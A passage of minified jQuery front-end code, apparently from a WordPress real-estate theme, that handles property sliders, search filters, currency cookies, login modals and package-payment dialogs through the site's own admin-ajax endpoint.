0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name_sh").val(""),jQuery("#foot_contact_email_sh").val(""),jQuery("#foot_contact_phone_sh").val(""),jQuery("#foot_contact_content_sh").val("")),jQuery("#footer_alert-agent-contact_sh").empty().append(e.response)},error:function(e){}})})}jQuery(document).ready(function(e){if(setTimeout(function(){e(".property_listing").matchHeight({byRow:!0,property:"height",target:null,remove:!1})},300),"yes"===control_vars.sticky_footer){var t=jQuery("#colophon").height();jQuery(".container.main_wrapper").css("margin-bottom",t)}if(0<jQuery(".with_search_on_start").length&&jQuery(".with_search_form_float").length<=0&&Modernizr.mq("only screen and (min-width: 1023px)")){var a=jQuery(".master_header  ").height();jQuery(".search_wrapper").css("margin-top",a+"px"),jQuery(".header_media").css("padding-top","0px")}}),jQuery(document).ready(function(c){"use strict";var t,s;if(c.datepicker.setDefaults(c.datepicker.regional[control_vars.datepick_lang]),estate_start_lightbox(),estate_start_lightbox_floorplans(),estate_sidebar_slider_carousel(),estate_splash_slider(),c(".full_screen_yes").length){if(0<jQuery(".header_transparent").length)var e=jQuery(window).height();else e=jQuery(window).height()-jQuery(".master_header").height();0<c(".with_search_on_start").length&&(e-=jQuery(".search_wrapper.with_search_on_start ").height()),jQuery(".wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ").css("height",e)}if(c(".adv_handler").on("click",function(e){e.preventDefault();var t=c(".adv_search_hidden_fields");if(c("#search_wrapper").hasClass("with_search_form_float"))if(c("#search_wrapper").hasClass("openmore"))c("#search_wrapper").animate({top:s},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideUp({duration:200,queue:!1}),c("#search_wrapper").removeClass("openmore");else{t.css("display","block");var a=t.height();s=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1}),c(".adv_search_hidden_fields").slideDown({duration:200,queue:!1}),c("#search_wrapper").addClass("openmore")}else c(".adv_search_hidden_fields").slideToggle()}),jQuery("#preview_view_all").on("click",function(e){"6"===mapfunctions_vars.adv_search_type||"7"===mapfunctions_vars.adv_search_type||"8"===mapfunctions_vars.adv_search_type||"9"===mapfunctions_vars.adv_search_type?jQuery(".search_wrapper .tab-pane.active .wpresidence_button").trigger("click"):jQuery(".search_wrapper .wpresidence_button").trigger("click")}),c("#open_packages").on("click",function(e){c(".pack_description_row").slideToggle(),c(".pack-listing:first").find(".buypackage").trigger("click")}),c(".buy_package_sh a").on("click",function(e){0===parseInt(ajaxcalls_vars.userid,10)&&(e.preventDefault(),jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("1"))}),c(".theme_slider_2 .prop_new_details ").on("click",function(e){var t;t=c(this).attr("data-href"),window.open(t,"_self",!1)}),c(".theme_slider_classic").on("click",function(e){var t;e.target==this&&(t=c(this).attr("data-href"),window.open(t,"_self",!1))}),setTimeout(function(){x()},300),c(".adv6_tab_head").on("click",function(e){var t;c(".adv_search_tab_item").removeClass("active"),c(this).parent().addClass("active"),t=c(this).attr("aria-controls"),c(".adv6_price_low").removeClass("price_active"),c(".adv6_price_max").removeClass("price_active"),c("#"+t).find(".adv6_price_low").addClass("price_active"),c("#"+t).find(".adv6_price_max").addClass("price_active")}),c(".header_wrapper").hasClass("header_type2")){var a=c(".header_wrapper_inside").width()-90;c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px")}if(c(".header_wrapper").hasClass("header_type5")){a=c(".header5_top_row").width();c("#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu").css("width",a+"px").css("max-width","1024px")}t=0,c("#propmaptrigger").on("click",function(e){0===t&&(wpestate_map_shortcode_function(),t=1)}),c(".shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e").on("click",function(e){0===t&&(setTimeout(function(){wpestate_map_shortcode_function()},300),t=1)}),c(".testimonial-slider-container").each(function(){var e=parseInt(c(this).attr("data-visible-items")),t=parseInt(c(this).attr("data-auto"));0===t?c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".theme_slider_2,.property_multi_image_slider").each(function(){var e=parseInt(c(this).attr("data-auto"));0===e?c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}):c(this).slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:e,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}),c(".shortcode_slider_list").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!0,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(".slider_container").css("overflow","initial"),c(".estate_places_slider").each(function(){var e=c(this).attr("data-items-per-row"),t=parseInt(c(this).attr("data-auto"));if(0===t){c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&(c(this).slick("slickSetOption","rtl",!0,!0),c(this).slick("slidesToScroll","-1"))}else{c(this).slick({infinite:!0,slidesToShow:e,slidesToScroll:1,dots:!1,autoplay:!0,autoplaySpeed:t,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});"1"===control_vars.is_rtl&&c(this).slick("slickSetOption","rtl",!0,!0)}}),c(window).on("load",function(){wpestate_lazy_load_carousel_property_unit()}),wpestate_half_map_responsive(),c(".show_stats").on("click",function(e){var t,a;e.preventDefault(),t=c(this).parent().parent().parent(),a=c(this).attr("data-listingid"),t.find(".statistics_wrapper").hasClass("is_slide")?t.find(".statistics_wrapper").slideUp().removeClass("is_slide"):(t.find(".statistics_wrapper").slideDown().addClass("is_slide"),wpestate_load_stats(a))}),c(".tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092").on("click",function(e){var t;void 0===(t=c(this).attr("data-listingid"))&&(t=c(".estate_property_first_row").attr("data-prp-listingid")),wpestate_load_stats_tabs(t)}),c(".retina_ready").dense();c('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense("getImageAttribute"),c('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense("getImageAttribute");c(function(){jQuery("#invoice_start_date,#invoice_end_date").datepicker({dateFormat:"yy-mm-dd"}).datepicker("widget").wrap('<div class="ll-skin-melon"/>')}),c("#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ").on("change",function(){filter_invoices()}),c(".all-elements").animate({minHeight:"100%"}),c(".header-tip").addClass("hide-header-tip");new Array,new Array;function r(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrappe,#colophonr").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").removeClass("moved_mobile_user"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c(".mobilewrapper-user").hide(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(265px, 0px)"),c(".mobilewrapper-user").css("-o-transform","translate(265px, 0px)")}function i(){c("#all_wrapper,#colophon").css("-webkit-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(0px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(0px, 0px)"),setTimeout(function(){c("#all_wrapper,#colophon").removeAttr("style")},2e3),c("#all_wrapper,#colophon").removeClass("moved_mobile"),c(".mobilewrapper").hide(),c(".mobilewrapper-user").hide(),c(".mobilewrapper").css("-webkit-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(-265px, 0px)"),c(".mobilewrapper").css("-o-transform","translate(-265px, 0px)")}c(".mobile-trigger").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile")?i():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(266px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(266px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile"),c(".mobilewrapper-user").hide(),c(".mobilewrapper").show(),c(".mobilewrapper").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper").css(" -o-transform","translate(0px, 0px)"),c("body").css("overflow-x","hidden"))}),c(".mobile-trigger-user").on("click",function(e){c("#all_wrapper").hasClass("moved_mobile_user")?r():(c("#all_wrapper,#colophon").css("-webkit-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-moz-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-ms-transform","translate(-265px, 0px)"),c("#all_wrapper,#colophon").css("-o-transform","translate(-265px, 0px)"),c(".page-template-property_list_half #all_wrapper").css("height","100%"),c("#all_wrapper,#colophon").addClass("moved_mobile_user"),c(".mobilewrapper-user").show(),c(".mobilewrapper").hide(),c(".mobilewrapper-user").css("-webkit-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-moz-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css("-ms-transform","translate(0px, 0px)"),c(".mobilewrapper-user").css(" -o-transform","translate(0px, 0px)"),c("#compare_close").trigger("click"))}),c(".mobilemenu-close-user").on("click",function(e){r()}),c(".mobilemenu-close").on("click",function(e){i()}),c("#menu-main-menu li").on("click",function(e){e.stopPropagation(),c(this).find(".sub-menu:first").slideToggle()}),c(".list_sidebar_currency li").on("click",function(e){var t,a,r,s,i,o,n;a=c(this).attr("data-value"),r=c(this).attr("data-pos"),s=c(this).attr("data-symbol"),i=c(this).attr("data-coef"),o=c(this).attr("data-curpos");var l=c(this).parents(".dropdown ");n=c(this).text(),c(".sidebar_filter_menu",l).text(n).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_multiple_curr",curr:a,pos:r,symbol:s,coef:i,curpos:o},success:function(e){location.reload()},error:function(e){}})}),c(".list_sidebar_measure_unit li").on("click",function(e){var t,a,r;a=c(this).attr("data-value");var s=c(this).parents(".dropdown ");r=c(this).text(),c(".sidebar_filter_menu",s).text(r).append('<span class="caret caret_sidebar"></span>'),t=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:t,data:{action:"wpestate_set_cookie_measure_unit",value:a},success:function(e){location.reload()},error:function(e){}})}),c("#map-view").on("click",function(e){c(".map-type").fadeIn(400)}),c(".map-type").on("click",function(e){var t;c(".map-type").hide(),t=c(this).attr("id"),wpestate_change_map_type(t)}),"function"==typeof enable_half_map_pin_action&&enable_half_map_pin_action(),c(".perpack").on("click",function(e){var t,a,r,s;a=c(this).attr("data-listing");var i=c(this).parent().parent().find(".submit-price-total").text();i="after"===control_vars.where_curency?i+" "+control_vars.submission_curency:control_vars.submission_curency+" "+i,i=control_vars.direct_price+": "+i,r=' data-include-feat="0" ',c("#send_direct_bill").attr("data-include-feat",0),c("#send_direct_bill").attr("data-listing",a),c(this).parent().find(".extra_featured").attr("checked")&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),void 0!==(s=c(this).attr("data-isupgrade"))&&!1!==s&&(r=' data-include-feat="1" ',c("#send_direct_bill").attr("data-include-feat",1)),window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+i+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" '+r+' data-listing="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").unbind("click"),jQuery("#send_direct_bill").on("click",function(e){var t,a,r;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-listing"),r=jQuery(this).attr("data-include-feat"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack_per_listing",selected_pack:t,include_feat:r},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})}),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#direct_pay").on("click",function(e){var t,a;jQuery(".package_selected .pack-listing-title").text();a=jQuery(".package_selected .pack-listing-title").attr("data-packid");var r=jQuery(".package_selected .pack-listing-title").attr("data-packprice");r="after"===control_vars.where_curency?r+" "+control_vars.submission_curency:control_vars.submission_curency+" "+r,r=control_vars.direct_price+": "+r,""!==a&&(window.scrollTo(0,0),t='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+r+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").on("click",function(e){var t,a;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-pack"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack",selected_pack:t},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})})),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#pack_select").on("change",function(){var e,t,a;c("#pack_select option:selected").each(function(){e=c(this).val(),t=100*parseFloat(c(this).attr("data-price")),a=c(this).attr("data-pick")}),c("#pack_id").val(e),c("#pay_ammout").val(t),c("#stripe_form").attr("data-amount",t),c(".stripe_buttons").each(function(){c(this).hide(),c(this).attr("id")===a&&c(this).show()})}),c("#pack_recuring").on("click",function(e){c(this).attr("checked")?c("#stripe_form").append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">'):c("#stripe_recuring").remove()}),c(".front_plan_row").on("click",function(e){e.preventDefault(),c(this).parent().find(".front_plan_row_image").slideUp(),c(this).next().slideDown()}),c(".deleter_floor").on("click",function(e){c(this).parent().remove()});parseInt(c("#price_low").val()),parseInt(c("#price_max").val());function o(e){for(var t=e+"=",a=document.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return""}var n,l,d=decodeURI(o("my_custom_curr_symbol")),p=parseFloat(o("my_custom_curr_coef")),_=parseFloat(o("my_custom_curr_pos")),u=o("my_custom_curr_cur_post"),h=0;function m(e){return e.replace("+"," ")}function f(e,a,r,s,i,o,n,t){var l,c,d,p,_,u;l=parseInt(jQuery("#"+a).val(),10),c=parseInt(jQuery("#"+r).val(),10),_=control_vars.slider_min,u=control_vars.slider_max,isNaN(i)||-1===i||(_*=t,u*=t),jQuery("#"+e).slider({range:!0,min:parseFloat(_),max:parseFloat(u),values:[l,c],slide:function(e,t){isNaN(i)||-1===i?(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+s).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+s).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),d=t.values[0],p=t.values[1],"before"===n?jQuery("#"+s).text(m(decodeURIComponent(o))+" "+d.format()+" "+control_vars.to+" "+m(decodeURIComponent(o))+" "+p.format()):jQuery("#"+s).text(d.format()+" "+m(decodeURIComponent(o))+" "+control_vars.to+" "+p.format()+" "+m(decodeURIComponent(o))))}})}f("slider_price","price_low","price_max","amount",_,d,u,p),c("#slider_price").slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}}),f("slider_price_sh","price_low_sh","price_max_sh","amount_sh",_,d,u,p),f("slider_price_widget","price_low_widget","price_max_widget","amount_wd",_,d,u,p),f("slider_price_mobile","price_low_mobile","price_max_mobile","amount_mobile",_,d,u,p),function(e,t,a,r){0<jQuery("#"+e).length&&jQuery("#"+e).slider({range:!0,min:parseFloat(t),max:parseFloat(a),value:parseFloat(r),range:"max",slide:function(e,t){jQuery("#geolocation_radius").val(t.value),jQuery(".radius_value").text(t.value+" "+control_vars.geo_radius_measure)},stop:function(e,t){""!=placeCircle&&("miles"===control_vars.geo_radius_measure?placeCircle.setRadius(1609.34*t.value):placeCircle.setRadius(1e3*t.value),wpestate_show_pins())}});if(jQuery("#geolocation_search").on("change",function(){""===c(this).val()&&(jQuery("#geolocation_lat").val(""),jQuery("#geolocation_long").val(""),""!=placeCircle&&(placeCircle.setMap(null),placeCircle=""))}),0<jQuery("#geolocation_search").length){var s,i;s=document.getElementById("geolocation_search");var o={bounds:new google.maps.LatLngBounds(new google.maps.LatLng(-90,-180),new google.maps.LatLng(90,180)),types:["geocode"]};i=new google.maps.places.Autocomplete(s,o),google.maps.event.addListener(i,"place_changed",function(){initialGeop=0;var e=i.getPlace(),t=e.geometry.location.lat(),a=e.geometry.location.lng();jQuery("#geolocation_lat").val(t),jQuery("#geolocation_long").val(a),"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())})}}("wpestate_slider_radius",control_vars.min_geo_radius,control_vars.max_geo_radius,control_vars.initial_radius),""!==control_vars.adv6_taxonomy_term&&control_vars.adv6_taxonomy_term.forEach(function(e){(function(e,t,a,r,s,i,o,n,l,c){var d,p,_,u;d=parseInt(jQuery("#"+r).val(),10),p=parseInt(jQuery("#"+s).val(),10),e=parseInt(e,10),t=parseInt(t,10),isNaN(o)||-1===o||(e*=c,t*=c);jQuery("#"+a).slider({range:!0,min:parseFloat(e),max:parseFloat(t),values:[d,p],slide:function(e,t){isNaN(o)||-1===o?(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+i).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+i).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),_=t.values[0],u=t.values[1],"before"===l?jQuery("#"+i).text(m(decodeURIComponent(n))+" "+_.format()+" "+control_vars.to+" "+m(decodeURIComponent(n))+" "+u.format()):jQuery("#"+i).text(_.format()+" "+m(decodeURIComponent(n))+" "+control_vars.to+" "+u.format()+" "+m(decodeURIComponent(n))))}})})(control_vars.adv6_min_price[h],control_vars.adv6_max_price[h],"slider_price_"+e,"price_low_"+e,"price_max_"+e,"amount_"+e,_,d,u,p,control_vars.adv6_min_price[h],control_vars.adv6_max_price[h]),h++,c("#slider_price_"+e).slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}})}),c("#print_page").on("click",function(e){var t,a,r;r=control_vars.admin_url+"admin-ajax.php",e.preventDefault(),t=c(this).attr("data-propid"),a=window.open("","Print Me","width=700 ,height=842"),c.ajax({type:"POST",url:r,data:{action:"wpestate_ajax_create_print",propid:t},success:function(e){a.document.write(e),a.document.close(),a.focus()},error:function(e){}})}),c("#save_search_button").on("click",function(e){var t,a,r,s,i;r=jQuery("#search_name").val(),a=jQuery("#search_args").val(),i=jQuery("#meta_args").val(),t=jQuery("#save_search_nonce").val(),s=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery("#save_search_notice").html(control_vars.save_search),jQuery.ajax({type:"POST",url:s,data:{action:"wpestate_save_search_function",search_name:r,search:a,meta:i,nonce:t},success:function(e){jQuery("#save_search_notice").html(e),jQuery("#search_name").val("")},error:function(e){}})}),c(".delete_search").on("click",function(e){var t,a,r,s;s=control_vars.deleteconfirm,confirm(s)&&(e.preventDefault(),r=ajaxcalls_vars.admin_url+"admin-ajax.php",t=c(this).attr("data-searchid"),a=c(this).parent(),c(this).html(control_vars.deleting),jQuery.ajax({type:"POST",url:r,data:{action:"wpestate_delete_search",search_id:t},success:function(e){"deleted"===e&&a.remove()},error:function(e){}}))}),c(".adv_extended_options_text").on("click",function(e){c(".adv-search-1.adv_extended_class").css("height","auto"),c(".adv_extended_class .adv1-holder").css("height","auto"),c(this).parent().find(".adv_extended_options_text").hide();var t=c(this).parent().find(".extended_search_check_wrapper");if(c("#search_wrapper").hasClass("with_search_form_float")){t.css("display","block");var a=t.height();n=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1})}t.slideDown({duration:200,queue:!1}),c(this).parent().find(".adv_extended_close_button").show()}),c(".adv_extended_close_button").on("click",function(e){c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show(),c(".adv-search-1.adv_extended_class").removeAttr("style"),c(".adv_extended_class .adv1-holder").removeAttr("style"),c("#search_wrapper").hasClass("with_search_form_float")&&c("#search_wrapper").animate({top:n},{duration:200,queue:!1}),c(this).parent().parent().find(".extended_search_check_wrapper").slideUp({duration:200,queue:!1})}),c("#adv_extended_options_text_widget").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_widget").show()}),c("#adv_extended_close_widget").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_short").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_short").show()}),c("#adv_extended_close_short").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_mobile").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_mobile").show()}),c("#adv_extended_close_mobile").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ").on("click",function(e){var t;t=c(this).attr("href"),window.open(t,"_self",!1)}),wpestate_filter_city_area("filter_city","filter_area"),wpestate_filter_city_area("sidebar-adv-search-city","sidebar-adv-search-area"),wpestate_filter_city_area("adv-search-city","adv-search-area"),wpestate_filter_city_area("half-adv-search-city","half-adv-search-area"),wpestate_filter_city_area("shortcode-adv-search-city","shortcode-adv-search-area"),wpestate_filter_city_area("mobile-adv-search-city","mobile-adv-search-area"),wpestate_filter_county_city("filter_county","filter_city"),wpestate_filter_county_city("sidebar-adv-search-countystate","sidebar-adv-search-city"),wpestate_filter_county_city("adv-search-countystate","adv-search-city"),wpestate_filter_county_city("half-adv-search-countystate","half-adv-search-city"),wpestate_filter_county_city("shortcode-adv-search-countystate","shortcode-adv-search-city"),wpestate_filter_county_city("mobile-adv-search-countystate","mobile-adv-search-city"),c("#property_city_submit").on("change",function(){var e,t;e=c(this).val(),l=c("#property_area_submit_hidden").html(),c("#property_area_submit").empty().append(l),c("#property_area_submit option").each(function(){t=c(this).attr("data-parentcity"),e===t||"all"===t||c(this).remove()})}),c("#property_county").on("change",function(){var e,t;e=c(this).val(),l=c("#property_city_submit_hidden").html(),c("#property_city_submit").empty().append(l),c("#property_city_submit option").each(function(){t=c(this).attr("data-parentcounty"),e===t||"all"===t||c(this).remove()})}),c("#adv-search-header-mobile").on("click",function(e){c("#adv-search-mobile").fadeToggle("300")}),c(".nav-prev,.nav-next ").on("click",function(e){e.preventDefault();var t=c(this).find("a").attr("href");window.open(t,"_self",!1)}),c(".featured_agent_details_wrapper, .agent-listing-img-wrapper").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".see_my_list_featured").on("click",function(e){e.stopPropagation()}),c(".featured_cover").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".agent_face").on("mouseenter",function(){c(this).find(".agent_face_details").fadeIn("500")}).on("mouseleave",function(){c(this).find(".agent_face_details").fadeOut("500")}),c(".property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image").on("click",function(e){var t;t=c(this).attr("data-link"),window.open(t,"_self")}),c(".share_unit").on("click",function(e){e.stopPropagation()}),c(".related_blog_unit_image").on("click",function(e){var t;t=c(this).attr("data-related-link"),window.open(t,"_self")}),wpestate_open_menu(),jQuery("#login_trigger_modal").on("click",function(e){Modernizr.mq("only all and (max-width: 768px)")?jQuery(".mobile-trigger-user").trigger("click"):jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("2")}),c("#user_menu_u.user_not_loged .submit_action").on("click",function(e){jQuery(".login-links").show(),c("#modal_login_wrapper").show()}),c("#login-modal_close").on("click",function(e){c("#modal_login_wrapper").hide()}),c(document).on("click",function(e){var t=e.target.id;c(e.target).attr("share_unit");if(c("#"+t).parents(".topmenux").length||(c("#user_menu_open").removeClass("iosfixed").hide(400),c(".navicon-button").removeClass("opensvg"),c("#user_menu_u .navicon-button").removeClass("open")),c(".share_unit").hide(),"header_type3_wrapper"==e.target.id||c(e.target).parents("#header_type3_wrapper").size());else{var a=parseFloat(c(".header_type3_menu_sidebar").css("right")),r=parseFloat(c(".header_type3_menu_sidebar").css("left"));0!==a&&0!==r||(c(".header_type3_menu_sidebar.header_left.sidebaropen").css("right","-300px"),c(".header_type3_menu_sidebar.header_right.sidebaropen").css("left","-300px"),c(".container.main_wrapper.has_header_type3").css("padding","0px"),c(".master_header").removeAttr("style"))}}),c("#header_type3_trigger").on("click",function(e){e.preventDefault(),c(".container").hasClass("is_boxed")?c(".header_type3_menu_sidebar").hasClass("header_left")?c(".header_type3_menu_sidebar").css("right","0px"):c(".header_type3_menu_sidebar").css("left","0px"):c(".header_type3_menu_sidebar").hasClass("header_left")?(c(".header_type3_menu_sidebar").css("right","0px"),c(".container.main_wrapper 